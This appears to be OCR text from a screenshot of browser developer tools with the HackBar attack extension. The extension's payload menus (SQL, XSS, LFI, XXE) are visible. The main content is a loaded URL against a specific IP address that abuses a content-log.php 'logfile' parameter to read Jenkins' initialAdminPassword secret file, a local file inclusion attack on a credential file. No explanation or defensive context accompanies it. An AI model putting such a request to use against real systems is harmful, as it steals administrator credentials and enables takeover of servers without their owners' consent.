 510235cf43f14e83b88a9f144199655b
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://39.99.134.90/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
Split URL
Execute
Post data Referer User Agent Cookies Clear All